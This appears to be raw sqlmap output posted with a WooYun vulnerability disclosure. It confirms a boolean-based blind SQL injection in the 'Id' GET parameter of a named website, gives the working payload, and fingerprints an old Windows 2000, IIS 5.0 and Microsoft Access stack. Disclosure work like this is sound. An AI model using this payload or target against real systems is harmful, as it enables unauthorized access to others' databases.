 ---
Place: GET
Parameter: Id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: Id=5005 AND 9104=9104
---
[00:53:14] [INFO] testing Microsoft Access
[00:53:14] [INFO] confirming Microsoft Access
[00:53:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft Access
[00:53:15] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 16 times
[00:53:15] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[00:53:15] [INFO] fetched data logged to text files under 'F:\????\????\????\???
?2015???????\tools\??\sqlmap\Bin\output\www.cytl.cn'
www.wooyun.org